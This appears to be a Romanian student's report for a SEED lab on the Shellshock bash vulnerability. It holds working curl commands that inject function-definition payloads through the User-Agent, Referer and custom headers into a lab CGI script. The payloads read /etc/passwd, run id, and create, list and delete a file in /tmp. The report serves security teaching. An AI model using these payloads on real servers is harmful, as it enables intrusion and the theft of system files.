


# Raport pentru lucrarea 7: Atacul Shellshock


Autor: Birlutiu Clauidu-Andrei, gr 30643

## Sarcina 1: Experimente cu funcțiile Bash

* În prima faza mi-am creat environmentul de lucru prin construirea și pornitrea container-ului **victim-10.9.0.80**
* int et/hosts se va adauga intreare [www.seedlab-shelshock.com](http://www.seed-server.com/) pentru adresa 10.9.0.80 pentru simularea intrarii în DNS




* am accesat programul CGI folosing progrmul curl din lina de comanda; astfel s-a rulat scriptul shell pe care l-a adaugat pentru afisarea unui mesaj de forma Hello World
* vizualizare versiune bash vulnerabila în directorul /bin de pe container



* vulnerbilitatea pe care o prezinta un bash (vulnerabil) este ca procesul părinte poate transmite o definiție de funcție altui proces copil folosind o variabila de mediu => datorita unei erori in procesul de parsare a functiei, bash poate sa execute o comanda/o parte din variabila de mediu cum ar fi un bash script; in cazul nostru, eu voi afisa un mesaj => “Te-am atacat” folosind un bash vulnerbaul de pe container


**CAZ BASH VULNERABIL**

* atac=' () { echo "Hei bash child"; }; echo "Te-am atacat";' - declaram într-o variabila definitia unei funcții urmata de un cod de atac la nivelul bash-ului parinte
* export atac
* bash\_shellshock -- se va rula bash-ul vulnerbail, iar la pasărea definitiei variabile atac, se va executa mai întâi codul de atac (cel subliniat)



**CAZ BASH NEVULNERABIL**


* executam aceeași pași și observam ca nu vom avea functia atac în procesul copil deschis cu un bash nevulnerabil





## Sarcina 2: Trimiterea de date spre Bash printr-o variabilă de mediu

### Sarcina 2.A. Folosirea browserului

* Se vor trimite dste spre bash într-un program GGI bazat pe bash, prin variabile de mediu
* se folosește programul **getenv.cgi** de pe serverul containerizat pentru indentificarea datelor de la utilizator ce pot ajunge în variabilele de mediu ale programului
  + - în acest program exista o comanda care în momentul în care este executata se vor tipari variabile (continutulu lor) de mediu din procesul curent
* am instalat extensia Http Header Live și am introdus în bara de search următorul link prin care se va executa scriptul din getenv.cgi din container -> se vor afisa toate variabilele procesului curent




* am urmărit de asemenea și în wireshark cererea spre server




### Sarcina 2.B. Utilizarea *curl*


* Aceasta comanda **curl** se poate folosi pentru setarea variabilelor de meiu la valori arbitrare deaorece prin aceasta comanda putem controla majoriatea campurilor dintr-o solicitare http
* verificare opțiuni pentru metoda **curl**
  + - -v → va tipari antetul cererii http
      * curl -v http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi
        + va tipari si antetul cererii http la accesul spre server




* + - -A -> va permite specificarea unui șir de caractere pentru a fi trimis ca șir User-Agent (un șir de caractere care identifică browserul sau alt client care face cererea către serverul web) în antetul cererii
      * curl -A "BirlutiuAgent" -v <http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi>
        + se va seta user agent la BitlutiuAgent



* + - -e -> specifica o adresa URL pentru a fi folosită ca referință în antetul "Referer" al cererii HTTP (indică pagina web de pe care a fost inițiată cererea curentă)
      * curl -e "[http://www.](http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi)birlutiuclaudiu[.com/](http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi)" -v <http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi>




* + - -H -> va permite să se specifice un antet suplimentar HTTP pentru cererea HTTP (pot include informații despre ce tip de continut avem sau chair date de autentificare)
      * curl -H "Authorization: Bearer dadasdasdasdasdd" -v <http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi>



Am combinat toate aceste optinui într-o singura comanda și am observat ca am modificat variabilele de mediu din cadrul procesului deschis în bash astfel:

* curl -A "BirlutiuAgent" -e "www.birlutiu.com" -H "STRING: ATAC" -v http://www.seedlab-shellshock.com/cgi-bin/getenv.cgi



* observam cum putem injecat variabile de mediu sau ale modifica în cardul procesului curent cu ajutorul optiunilor date, **mai ales prin optiunea -H**
* astfel, având puterea de aseta niște variabile noi pentru proces, putem sa includem o declarare de funcție urmata de codul de atac prin care putem obtine acces la resursele dorite

## Sarcina 3: Lansarea atacului Shellshock

### Sarcina 3.A. Trimiterea fișierului /etc/passwd


* Ne vom folosi de **optiunea -A** a lui curl in felul urmator:
  + valoarea variabilei de mediu **User-Agent** va fi setata la valoarea:
    - "() { echo salut;}; echo Content\_type: text/plain; echo;

*/bin/*cat /*etc/*passwd"

* + comanda întreaga:
    - curl -A "() { echo salut;}; echo Content\_type: text/plain; echo;

/bin/cat /etc/passwd" -v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi

* + in ruma executiei comenzii vom obtine conturile de utuilizator existente pe server



### Sarcina 3.B. ID-ul de utilizator al procesului server


* Ne vom folosi de **optiunea -e** a lui curl in felul urmator:
  + valoarea variabilei de mediu **HTTP-REFFERER** va fi setata la valoarea:
    - "() { echo salut;}; echo Content\_type: text/plain; echo;

*/bin/*id"

* + comanda întreaga:
    - curl -e "() { echo salut;}; echo Content\_type: text/plain; echo;


*/bin/*id" -v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi

* + in ruma executiei comenzii vom obtine id-ul de utilizator al procesului




### Sarcina 3.C. Crearea unui fișier în /tmp

* Ne vom folosi de **optiunea -H** a lui curl pentru a reusi sa cream un fisier temporar in tmp iar apoi sa listam continutul fisierului tmp printr-un alt atac
  + valoarea variabilei de mediu **HTTP-BIRLUTIU** va fi setata la valoarea:
    - "() { echo salut;}; /bin/touch /tmp/BirlutiuAtac.txt"
  + comanda întreaga:
    - curl -H "BIRLUTIU: () { echo salut;}; echo Content\_type: text/plain; echo; /bin/touch /tmp/BirlutiuAtac.txt" -v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
  + in ruma executiei comenzii se va crea un fisier BirlutiuAtac.txt in directorul tmp.




* Pentru a verifica continutul directorului /tmp vom rula urmatoarea comanda care va lista continutul acestului folder, tot prin injectarea unei variabile numite **HTTP\_BIRLUTIU2** 
  + - curl -H "BIRLUTIU2: () { echo salut;}; echo Content\_type: text/plain; echo; /bin/ls -l /tmp" -v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi



### Sarcina 3.D. Ștergerea fișierului din /tmp

* Pentru stergere fisierului voi face o abordare similara celei prezentate la punctul anterior
  + **stergere**: curl -H "BIRLUTIUSTERGERE: () { echo salut;}; echo Content\_type: text/plain; echo; **/bin/rm** /tmp/BirlutiuAtac.txt" -v <http://www.seedlab-shellshock.com/cgi-bin/vul.cgi>
  + **afisare**: curl -H "BIRLUTIUAFISARE: () { echo salut;}; echo Content\_type: text/plain; echo; /bin/ls -l /tmp" -v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi



